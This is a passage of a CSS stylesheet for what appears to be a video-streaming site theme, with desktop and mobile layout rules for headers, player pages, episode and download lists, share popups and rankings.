  top: 0;
  width: 100%;
  height: 100%;
  z-index: 6666;
  background-color: rgba(0, 0, 0, .7);
  cursor: pointer;
  display: none;
}
.float-qrcode-wechat, .float-qrcode-app {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 80%;
  margin-left: -40%;
  display: none;
}
.index-float-box {
  position: fixed;
  z-index: 6667;
  top: 20%;
  left: 50%;
  width: 350px;
  margin-left: -250px;
  display: none;
}
.index-float-box img {
  width: 100%;
}
.index-float-close {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: -15px;
  top: -15px;
  border-radius: 15px;
  text-align: center;
  background-color: rgba(0, 0, 0, .6);
  color: #fff;
}
.index-float-close:hover {
  color: #f60;
}
.share-box {
  position: fixed;
  left: 50%;
  margin-left: -160px;
  top: 25%;
  padding: 10px 20px;
  background-color: #fff;
  width: 280px;
  line-height: 1.8;
  z-index: 6667;
  border-radius: 5px;
  display: none;
}
.share-title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: bold;
  color: #555;
}
.share-content {
  text-align: left;
}
.share-content p {
  color: #777;
  line-height: 1.5;
  padding-top: 15px;
  padding-bottom: 10px;
  word-break: break-all;
}
.share-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.share-footer {
  line-height: 1.5;
  margin-top: 10px;
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px;
}
.share-qrcode canvas {
  width: 100%;
  height: auto;
}
.share-copy {
  padding: 5px 10px;
  background-color: var(--theme-color);
  color: #333;
  border-radius: 3px;
  margin-right: 0px;
  float: right;
}
.share-copy:hover {
  opacity: .8;
  color: #333;
  text-decoration: none;
}
.share-close {
  position: absolute;
  width: 10px;
  height: 10px;
  line-height: 10px;
  right: 0px;
  top: 0px;
  padding: 10px;
  overflow: hidden;
}
.qrcode-bg.show, .index-float-bg.show, .index-float-box.show, .share-bg.show, .share-box.show {
  display: block;
}
.new-list * {
  box-sizing: border-box;
}
.new-list-title {
  font-size: 18px;
}
.new-list-box {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
.new-list-item {
  float: left;
  width: 24%;
  margin-left: 1%;
  margin-bottom: 5px;
  padding-left: 5px;
  border-bottom: 1px dotted #ccc;
  border-left: 3px solid var(--theme-color);
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  white-space: nowrap;
  overflow: hidden;
}
.new-list-time {
  float: right;
}
.new-list-time.today {
  color: #f00;
}
.player-right-recommend li {
  width: 47%;
  margin-left: 2%;
  float: left;
}
.player-right-recommend .show_play {
  position: relative;
}
.player-right-recommend .maskbg, .player-right-recommend .tc_wz {
  top: auto !important;
  bottom: 0 !important;
  width: 100% !important;
  text-align: center;
  color: #fff;
  padding: 0 !important;
  font-size: 12px;
}
.player-right-recommend .name a {
  color: #fff;
}
.player-right-recommend .name a:hover {
  color: var(--theme-color);
}
.player-open-switch {
  display: inline-block;
  height: 70px;
  width: 10px;
  line-height: 70px;
  position: absolute;
  background-color: #333;
  text-align: center;
  top: 50%;
  right: -10px;
  margin-top: -85px;
  z-index: 2;
  border-radius: 0 15px 15px 0;
  color: #fff;
}
.player-open-switch:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.player-open .player-open-switch {
  right: 0;
  transform: rotate(180deg)
}
.img_wrapper {
  display: block;
  background-image: url("../images/pic.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-bottom: 130%;
}
.swiper-notification {
  display: none;
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed {
  width: 100%;
  height: 100%;
}
.plot-wrapper {
  padding: 10px 15px;
  margin-bottom: 20px;
}
.plot-list {
  overflow: hidden;
  padding: 10px 15px;
  background-color: #fff;
}
.plot-list-item {
  width: calc(50% - 5px);
  float: left;
  padding-right: 5px;
  margin-bottom: 5px;
}
.plot-list-item:nth-child(2n) {
  padding-left: 5px;
  padding-right: 0;
}
.plot-list-item a {
  display: block;
  padding-top: 5px;
  padding-bottom: 6px;
  border-bottom: 1px solid #eee;
}
.plot-list-item a:hover {
  text-decoration: none;
}
.plot-title, .plot-desc {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: #202E31;
  font-size: 13px;
}
.plot-title {
  font-size: 16px;
  margin-bottom: 6px;
}
.plot-desc {
  color: #666;
}
.plot-list-item a:hover .plot-title, .plot-list-item a:hover .plot-desc {
  color: var(--theme-color);
}
.plot-detail-box{
  margin-left:10px;
  margin-right:10px;
  background-color:#fff;
  margin-top:20px;
  padding:20px 10px;
  color:#333;
}
.plot-detail-title{
  font-size:16px;
  text-align: center;
  margin-bottom:20px;
}
.plot-detail-content{
  line-height: 1.5;
  margin-bottom:20px;
  font-size:14px;
}
.plot-detail-foot{
  overflow:hidden;
  text-align: center;
}
.plot-detail-foot a{
  font-size:14px;
  color:#666;
}
.plot-detail-foot a+a{
  padding-left:20px;
}
@media (min-width: 768px) {
  .hidden-pc {
    display: none !important;
  }
  .show-pc {
    display: block !important;
  }
  .header .hd_in {
    width: 0;
    transition: width .3s;
  }
  .header .hd_search:hover .hd_in, .header .hd_in:focus, .header .hd_in:active {
    width: 200px;
  }
}
/*手机样式*/
@media (max-width: 767px) {
  * {
    box-sizing: border-box;
  }
  html, body {
    width: 100%;
    overflow-x: hidden;
  }
  .body-bg, .body-bg .wrapper {
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
  }
  a:hover {
    text-decoration: none;
  }
  .show-mobile {
    display: block !important;
  }
  .hidden-mobile {
    display: none !important;
  }
  .wrapper {
    width: 100%;
  }
  /*头部*/
  .header {
    min-width: auto;
    height: 80px;
    overflow: visible;
    padding-bottom: 50px;
    box-sizing: content-box;
  }
  .body-bg .header {
    min-width: auto;
  }
  .header * {
    box-sizing: content-box;
  }
  .header .logo {
    width: 40%;
    height: 80px;
    left: 0;
    right: auto;
    background-size: contain;
    overflow: visible;
  }
  .header .logo a::before {
    content: '';
    position: absolute;
    left: -50%;
    right: 50%;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1
  }
  .header .logo a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  /*  .header .logo a::before{
    content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: var(--theme-color);
  transform: skew(-20deg);z-index: -1
  }*/
  .header .logo a img {
    width: 90%;
    height: auto;
    transform: skew(20deg);
    margin-top: 25px;
  }
  .header .h_n_01 ul {
    width: 60%;
    margin-right: 5%;
  }
  .header .h_n_01 ul .nav-rand {
    display: none;
  }
  .header .h_n_01 ul li.user_login {
    margin-left: 5px;
  }
  .header .h_n_02 {
    width: 70%;
    float: right;
    height: 40px;
    position: static;
    overflow: visible;
    background-color: transparent;
  }
  .header .h_n_02 dl {
    width: 100%;
    height: 30px;
    margin-top: 5px;
    position: static;
  }
  .header .h_n_02 dl .hd_search {
    width: 60%;
    background-color: transparent;
  }
  .header .h_n_02 dl .hd_search .hd_in {
    width: calc(100% - 50px) !important;
    background-color: transparent;
  }
  .header .h_n_02 dl .nav-wrap {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0px;
    height: 30px;
    background-color: #F2F2F2;
    padding: 5px 0;
  }
  .header .h_n_02 dl .nav-wrap .nav-slide {
    width: calc(100% - 40px);
    float: left;
    overflow: hidden;
  }
  .header .h_n_02 dl dd {
    margin-left: 0;
    margin-right: 2px;
  }
  .header .h_n_02 dl dd:first-child {
    margin-left: 10px;
  }
  .header .h_n_02 dl dd:hover {
    background-color: transparent;
  }
  .header .h_n_02 dl dd.dh_active:hover {
    background-color: var(--theme-color);
  }
  .header .h_n_02 dl dd a {
    font-size: 15px;
    line-height: 30px;
  }
  .header .h_n_02 dl dd span {
    height: 30px;
  }
  .small_foot, .body-bg .small_foot {
    min-width: auto;
  }
  /*手机下拉导航*/
  .all-type-content {
    position: absolute;
    top: 130px;
    left: 0;
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .5);
    z-index: 2;
    display: none;
  }
  .all-type-content li {
    width: 25%;
    float: left;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .all-type-content li a {
    display: block;
    width: 92%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
  }
  .all-type-content li.active a {
    border-color: #FFBF4A;
    background-color: #FFBF4A;
    color: #fff;
  }
  /*首页幻灯*/
  .bann_slid {
    width: 100%;
    height: auto;
  }
  .comiis_wrapad img {
    height: auto;
  }
  .comiis_wrapad .index-slide-item {
    width: 100%;
    height: 0;
    padding-bottom: 48.5%;
  }
  .bann_show div.title {
    height: 30px;
  }
  .bann_show div.title .img_tit {
    height: 30px;
    line-height: 30px;
  }
  .bann_show div.title .img_fz {
    display: none;
  }
  .slidebar {
    margin-bottom: 10px;
  }
  /*公告和今日推荐*/
  .in_c1, .in_c2 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .in_c1 .cont_title {
    height: auto;
    overflow: hidden;
    padding-bottom: 5px;
  }
  .in_c1 .cont_title .cont_nav {
    padding-left: 0;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    width: 100%;
  }
  .in_c1 .cont_title .cont_nav i {
    width: 25px;
  }
  .in_c1 .cont_title .cont_nav .index-notice {
    width: calc(100% - 55px);
  }
  .in_c1 .c1_list {
    height: auto;
  }
  .in_c1 .c1_imglist {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c1 .c1_imglist li, .in_c2 .c2_list li {
    width: 33.33333333%;
    height: auto;
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    float: left;
    margin-left: 0;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
  }
  .in_c1 .c1_imglist_a {
    width: 100%;
    height: 0;
    padding-bottom: 130%;
  }
  .in_c1 .c1_imglist_a img {
    width: 100%;
    height: auto;
    min-height: 100%;
  }
  .in_c2 .left {
    width: 100%;
  }
  .in_c2 .tab_list {
    float: right;
  }
  .in_c2 .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .in_c2 .left .name .show_pf {
    display: none;
  }
  .in_c2 .left .name a {
    width: 100% !important;
    margin-left: 0 !important;
    text-align: center;
  }
  .in_c2 .left .name.name_icon {
    background: none !important;
  }
  .in_c2 .title .t_head_right {
    background-color: transparent;
  }
  .in_c2 .title .t_head_right a.index_more {
    background: url(../images/btm_tit_more2.png) right center no-repeat;
    padding-left: 0;
    width: 80px;
    font-size: 16px;
  }
  .in_c2 .index-list-more {
    display: block;
    width: 100px;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
    border: 2px solid #FFBF4A;
    border-radius: 17px;
    text-align: center;
  }
  .small_foot .foot-search {
    width: 90%;
    height: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    background-image: none;
    overflow: visible;
    box-sizing: content-box;
  }
  .small_foot .foot-search:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: var(--theme-color);
    transform: skew(-20deg);
  }
  .small_foot .foot-search form {
    width: 90%;
    overflow: hidden;
  }
  .small_foot .foot-search input {
    margin-top: 0;
  }
  .small_foot .foot-search input.f_serbtn {
    margin-right: 0;
    height: 30px;
    background-size: contain;
    width: 40px;
  }
  .small_foot .foot-search input.f_in {
    width: calc(90% - 50px);
    height: 30px;
  }
  /*筛选列表*/
  .culum_list .culum_span {
    display: none;
  }
  .culum_list .culum_wrap {
    padding-left: 10px;
    padding-right: 10px;
    overflow: hidden;
  }
  .filter-all-btn {
    width: 70px;
  }
  .culum_list .filter-wrap {
    width: 100%;
  }
  .culum_list .filter-wrap.with-all-btn {
    width: calc(100% - 80px)
  }
  .culum_list .culum_con {
    padding-left: 10px;
    padding-right: 10px;
  }
  /*视频列表*/
  .tv_con .title, .tv_c2 .title, .culum_list .colum_title {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
    width: auto;
    float: right;
  }
  .tv_con .c2_list, .culum_list .c2_list {
    margin-left: -5px;
    margin-right: -5px;
  }
  .tv_con .c2_list li, .culum_list .c2_list li {
    width: 33.333333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
  }
  .tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a, .tv_con .tv_play .time, .tv_base .time, .culum_list .time {
    text-align: left;
  }
  .pages {
    padding: 0;
    margin-top: 10px;
  }
  /*搜索*/
  .search_header .search_header_inner {
    width: 100%;
    height: auto;
  }
  .search_header_inner a.search_logo {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    height: 100px;
    background-position: center center;
  }
  .search_header_inner a.search_logo img {
    width: auto;
    height: auto;
    max-width: 100%;
  }
  .search_header_form {
    width: 90%;
    margin: 10px auto;
    float: none;
    clear: both;
    overflow: hidden;
  }
  .search_header_form input.sear_text {
    margin-top: 0;
    width: calc(100% - 50px)
  }
  .search_header_form input.sear_btn {
    margin-top: 0;
  }
  .sear_box {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
  }
  .result_list {
    width: 100%;
    padding: 0;
    height: auto;
    overflow: hidden;
  }
  .reusltbox {
    padding-top: 15px;
    padding-bottom: 10px;
  }
  .result_list .pic {
    position: static;
    height: auto;
    display: block;
    width: 30%;
    float: left;
  }
  .result_list .pic img {
    width: 100%;
    height: auto;
  }
  .result_list .search-info {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .result_title {
    height: auto;
  }
  .result_title a, .result_title a:hover {
    font-size: 18px;
  }
  .result_detail li {
    width: 100%;
    height: auto;
    line-height: 1.6;
    font-size: 13px;
  }
  .result_detail li a:hover {
    font-size: 13px;
  }
  .recommended .l, .recommended .r {
    float: none;
    width: 100%;
  }
  .nullresult {
    width: 100%;
    margin-top: 20px;
    font-size: 18px;
    height: auto;
  }
  /*小导航*/
  .small_nav {
    /*position: static;
    overflow: hidden;*/
  }
  .small_nav .nav_box {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .small_nav .logo {
    width: 150px;
    max-width: calc(100% - 160px);
  }
  .small_nav .logo img {
    height: 28px;
  }
  .small_nav .search {
    display: none;
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    z-index: 20;
    padding: 10px;
    background-color: #F2F2F2;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .6);
  }
  .small_nav .search_text {
    width: calc(100% - 38px)
  }
  .small_nav .small-head-switch, .small_nav .small-head-user, .small_nav .small-head-history {
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #fff;
    margin-top: 10px;
    border-radius: 5px;
    margin-left: 10px;
    line-height: 30px;
  }
  .small_nav .small-head-switch a, .small_nav .small-head-user a, .small_nav ul.nav_r li .small-head-history a {
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
  }
  .small_nav .small-head-switch.active, .small_nav .small-head-switch:hover, .small-head-user:hover, .small-head-history:hover {
    border-color: var(--theme-color);
  }
  .small_nav .small-head-switch.active a, .small_nav .small-head-switch a:hover, .small-head-user a:hover, .small_nav ul.nav_r li .small-head-history a:hover {
    color: var(--theme-color);
  }
  .small_nav ul.nav_r li.ewave_history {
    margin-right: 0;
  }
  .small_nav .all-type-content {
    top: 50px;
    z-index: 20;
  }
  .history-clear, .history-close {
    line-height: 24px !important;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .small_nav_placeholder {
    height: 50px;
  }
  /*内容页主体*/
  .content {
    padding-top: 0;
  }
  .content .left, .content .right {
    width: 100%;
    float: none;
  }
  .content .con_c1 {
    padding: 10px;
    overflow: visible;
  }
  .content .con_c1 .detail-info-imgbg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
    background-size: cover;
    background-position: center center;
  }
  .content .con_c1 .detail-info-bg {
    background-color: rgba(0, 0, 0, .1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
  }
  .content .con_c1 .leftimg {
    width: 30%;
    height: auto;
    position: relative;
    z-index: 2;
    box-shadow: 6px 6px 20px #333;
    border-radius: 5px;
    overflow: hidden;
  }
  .content .con_c1 .leftimg.actor {
    box-shadow: none;
  }
  .content .con_c1 .leftimg .img_wrapper {}
  .content .con_c1 .con_xinxi {
    width: 70%;
    padding-left: 10px;
    position: relative;
    z-index: 2;
  }
  .content .con_c1 .con_xinxi.actor {
    padding-bottom: 30%;
  }
  .content .con_c1 .con_xinxi .actor-info i {
    width: 50%;
    line-height: 2;
  }
  .content .con_c1 .con_xinxi .actor-title {
    left: 35%;
  }
  .content .con_c1 .con_xinxi .actor-title p {
    font-size: 14px;
  }
  .content .con_c1 .con_xinxi .actor-title p span {
    color: #333;
  }
  .content .con_c1 .con_name {
    width: 100%;
  }
  .content .con_c1 h1, .content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
    font-size: 18px;
    color: #fff;
  }
  .content .con_c1 p {
    font-size: 12px;
    line-height: 20px;
  }
  .content .con_c1 .zy {
    color: #fff;
  }
  .content .con_c1 .zy a {
    padding-right: 5px;
    color: #fff;
  }
  .content .con_c1 .zy a:hover {
    font-size: 12px !important;
  }
  .content .yplx_c1 i, .content .yplx_c2 i {
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: auto;
  }
  .content .yplx_c1 i a, .content .yplx_c2 i a {
    color: #fff;
    font-size: 12px;
  }
  .content .con_c1 p span, .content .con_c1 .yplx_c3 span {
    color: #fff;
  }
  .con_juji_bg {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
  }
  .con_juji_bg .con_c2_list {
    margin-left: -5px;
    margin-right: -5px;
    width: auto;
    min-width: 100%;
    border: none;
    background: none;
  }
  .con_juji_bg .con_c2_title li, .content .con_fjjq li {}
  .con_juji_bg .con_c2_list li {
    width: 33.33333%;
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    margin-right: 0;
  }
  .con_juji_bg .con_c2_list li a {
    width: 100%;
  }
  .playlist-tab .con_c2_title {
    margin-left: -10px !important;
  }
  .con_c4 .all_Comments {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 1.8;
  }
  /*评论区*/
  .np_reply {
    padding-left: 10px;
    padding-right: 10px;
  }
  .np_reply_box_footer {
    padding-left: 5px;
  }
  .np_reply_box_footer .cmt_text {
    width: 20%;
  }
  .np_reply_box_footer .comment-verify-img {
    margin-left: 5px;
  }
  .np_post_header {
    height: auto;
  }
  .content .con_c2title {
    padding-top: 0;
  }
  .qbphb .nytitle h3 {
    margin-left: 10px;
  }
  .con_list_img {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .con_list_img ul {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 20px;
    margin-top: 10px;
    overflow: hidden;
  }
  .con_list_img li {
    width: 33.333333%;
    margin: 0;
    padding: 0 5px;
    height: auto;
  }
  .con_list_img li a {
    display: block;
    width: 100%;
  }
  .con_list_img li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.333333%;
    position: relative;
    overflow: hidden;
  }
  .con_list_img li a img {
    width: 100%;
    height: auto;
    min-height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .con_list_phb {
    width: 100%;
    padding: 0 10px;
    margin-top: 10px;
  }
  .con_list_phb li, .con_list_phb .list_one, .bof_con .tvplay_list li, .bof_con .tvplay_list .list_one {
    width: 100%;
  }
  .con_list_phb .list-no1-pic, .bof_con .tvplay_list .list-no1-pic {
    display: block;
    width: 30%;
    float: left;
  }
  .con_list_phb .list_no1_con, .bof_con .tvplay_list .list_no1_con {
    width: 70%;
    float: right;
    padding-left: 10px;
  }
  .con_list_phb .top_desc, .con_list_phb .pview, .bof_con .tvplay_list .top_desc, .bof_con .tvplay_list .pview {
    width: 100%;
  }
  .content .right .ad {
    margin-top: 10px;
  }
  /*播放页*/
  .bofbg {
    margin-top: 0;
    height: auto;
  }
  .bof_con .bof_top .left {
    width: 100%;
    float: none;
    height: 0;
    position: relative;
    padding-bottom: calc(56.25% + 70px);
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
    height: calc(100% - 70px) !important;
  }
  .player-bottom-info, .player-bottom-buttons {
    float: none;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
  }
  .player-bottom-buttons li {
    padding-left: 1px;
    padding-right: 1px;
  }
  .player-bottom-buttons li a {
    padding-left: 8px;
    padding-right: 8px;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
  }
  .bof_con .bof_bot {
    padding-top: 0;
  }
  .bof_con .left {
    width: 100%;
  }
  .bof_con .bof_list {
    clear: both;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
  }
  .bof_con .bof_list li {
    width: 33.333333%;
    height: auto;
    margin: 0;
    padding-left: 5px;
    padding-right: 5px;
    background-color: transparent;
    margin-bottom: 10px;
  }
  .bof_con .bof_list.bof_list_h li {
    width: 50%;
  }
  .bof_con .bof_list li a div {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .bof_con .bof_list li a div img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bof_con .bof_list .name {
    width: 100%;
    padding-left: 0;
  }
  .bof_con .right {
    width: 100%;
    float: none;
  }
  .bof_con .tvplay_list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .bof_con .bof_top .left .MacPlayer {
    position: absolute;
    left: 0;
    top: 0;
  }
  .share-box {
    width: 80%;
    margin-left: -40%;
  }
  .share-close {
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    top: 5px;
  }
  /*文章首页*/
  .amus {
    padding-top: 0;
  }
  .amus .left {
    width: 100%;
    padding: 10px;
  }
  .amus .left_list li {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding: 10px 0;
  }
  .amus .left_list li .art-cover {
    width: 30%;
    height: 0;
    padding-bottom: 30%;
    float: left;
  }
  .amus .left_list li .art-cover img {
    width: 100%;
    height: auto;
  }
  .amus .left_list li .art-list-info {
    width: 70%;
    padding-left: 10px;
    float: right;
  }
  .amus .left_list li p {
    width: 100%;
  }
  .amus .left_list .name, .amus .left_list .name a:hover {
    height: auto;
    font-size: 16px;
    line-height: 1.2
  }
  .amus .left_list .ms, .amus .left_list .time, .amus .left_list .gjc {
    height: auto;
    font-size: 12px;
    line-height: 1.6;
    padding-top: 0;
  }
  /*文章内容页*/
  .amus .left.resize {
    width: 100%
  }
  .amus .l_titlte, .amus .l_time, .amus .l_con p, .amus .l_fx {
    width: 100% !important;
    text-align: left;
  }
  .amus .l_titlte {
    height: auto;
    font-size: 16px;
    line-height: 1.5;
  }
  .amus .l_time span:nth-child(3) {
    padding-left: 0;
  }
  .amus .l_con {
    padding-right: 0;
  }
  .amus .l_con p {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
  }
  .amus .l_con img {
    width: 100%;
    padding-top: 5px;
  }
  /*专题*/
  .zhuanti .zt_con {
    width: 100%;
  }
  .zhuanti .zt_con li, .zhuanti .zt_con a, .zhuanti .zt_con a div, .zhuanti .zt_con a img {
    width: 100%;
    height: auto;
    float: none;
  }
  .zhuanti .zt_con p {
    width: 90%;
    height: auto;
    line-height: 40px;
    background-image: none;
    overflow: visible;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    font-size: 18px;
    margin-top: -20px;
    z-index: 2;
    left: auto;
    bottom: auto;
  }
  .zhuanti .zt_con p::before {
    content: '';
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0;
    bottom: 0;
    background-color: #202e31;
    z-index: -1;
    transform: skew(-20deg);
  }
  .zt_box {
    width: 100%;
  }
  .ztinfo_con .ztinfo_title {
    font-size: 20px;
    background-image: none;
    background-color: #ebebeb;
    margin-top: 0;
    line-height: 40px;
    height: auto;
  }
  .ztinfo_title .ztinfo_c1 {
    display: none;
  }
  .ztinfo_dd {
    width: 100%;
    height: auto;
    margin: 20px 0;
    font-size: 14px;
    line-height: 1.5;
    padding: 20px 10px;
    background-color: #32425c;
    background-image: none;
  }
  .ztinfo_conlist {
    padding: 20px 10px;
  }
  .ztinfo_con .ztinfo_list {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
  }
  .ztinfo_con li {
    width: 33.33333%;
    padding: 10px 5px 0;
    height: auto;
  }
  .ztinfo_con .ztinfo_imglist {
    width: 100%;
    height: auto;
  }
  .ztinfo_con .ztinfo_img {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .ztinfo_con .ztinfo_img img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .ztinfo_con .ztinfo_namebg, .ztinfo_con .ztinfo_namebg p, .ztinfo_con .ztinfo_name a {
    font-size: 14px;
    width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
  }
  .ztinfo_con .ztinfo_namebg {
    padding-bottom: 10px;
  }
  /*网站地图*/
  .sitemap_con {
    width: 98%;
    margin-left: auto;
    margin-right: auto;
  }
  .sitemap_con h2 {
    padding: 0 10px;
  }
  .sitemap_list {
    width: 100%;
    padding: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .sitemap_list dd {
    width: 100%;
    padding: 0;
  }
  .sitemap_list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
  .sitemap_list ul li {
    width: 25%;
    padding-left: 5px;
    padding-right: 5px;
    line-height: 1.8;
  }
  /*最近更新*/
  .zxgx .base_zxgx1, .zxgx .base_zxgx2, .zxgx .base_zxgx3 {
    display: none !important;
  }
  /*排行榜*/
  .qbphb .r_list {
    height: auto;
  }
  .qbphb .r_list li, .qbphb .r_list1 li {
    width: 100%;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .qbphb .r_list .r_img {
    width: 30%;
    height: auto;
  }
  .qbphb .r_list .r_img img {
    width: 100%;
    height: auto;
  }
  .qbphb .r_list p {
    width: 68%;
  }
  .qbphb .r_list .name a {
    font-size: 16px;
    height: auto;
    line-height: 1.5;
  }
  .qbphb .r_list .zy {
    height: auto;
  }
  .qbphb .r_list1 a {
    width: auto;
    display: inline;
    position: static;
    padding-left: 3px;
  }
  /*留言板*/
  .message {}
  .message_con {
    border: none;
  }
  .message_c1 {
    padding: 10px;
  }
  .message_c1 .textarea-bottom {
    margin-top: 10px;
  }
  .message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify_img {
    margin-right: 5px;
    width: 25%;
  }
  .message_c1 .mes_button {
    width: 25%;
  }
  .mes_c2 {
    padding: 0;
  }
  .mes_c2 li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mes_c2_top {
    padding-left: 50px;
  }
  .mes_c2_bot {
    padding: 0;
    margin: 10px 0 0 50px;
    border: none;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    display: none;
  }
  .hd_hist {
    left: 0 !important;
    margin-left: 0;
    width: 100%;
    box-sizing: border-box;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
  }
  .hd_hist {
    left: 5% !important;
    margin-left: 0;
    width: 90%;
    height: auto;
    box-sizing: border-box;
    position: fixed;
    border-top: none;
    top: 60px !important;
    padding-top: 5px;
  }
  .hd_hist .hd_fArr {
    display: none;
  }
  .header .h_n_01 ul li {
    margin-left: 0;
  }
  .header .h_n_01 ul li.his_item, .small_nav ul.nav_r li.his_item {
    height: 40px;
    box-sizing: border-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header .h_n_01 ul li.his_item a {
    line-height: 40px;
  }
  .playlist-notice, .download-list {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .playlist-notice p:first-child {
    line-height: 2;
  }
  .playlist-notice p span.detail-group-tip.gt5 {
    visibility: visible;
  }
  .download-list {
    font-size: 12px;
  }
  .download-list li {
    line-height: 24px;
  }
  .download-item-name {
    width: calc(100% - 135px);
    line-height: 24px;
  }
  .download-item-name i {
    font-size: 16px;
  }
  .download-item-buttons {
    width: 130px;
  }
  .download-item-buttons a {
    line-height: 24px;
  }
  .download-item-link {
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
  .download-item-bottom .download-item-name, .download-item-bottom .download-item-buttons {
    width: auto;
  }
  .download-item-bottom .download-item-name {
    padding-right: 10px;
  }
  .con_juji_bg .con_c2_list li:last-child::before, .con_juji_bg .con_c2_list.desc-order li:first-child::before {
    left: 7px;
  }
  .con_juji_bg .con_c2_list li:last-child::after, .con_juji_bg .con_c2_list.desc-order li:first-child::after {
    left: 5px;
  }
  .more-content.float {
    position: static;
    margin-top: 0 !important;
  }
  .mac_msg_jump {
    width: 90%;
  }
  .msg_jump_tit {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .copyright-notice-box {
    margin-top: 40px;
  }
  .banner-close {
    right: 2px;
    top: 2px;
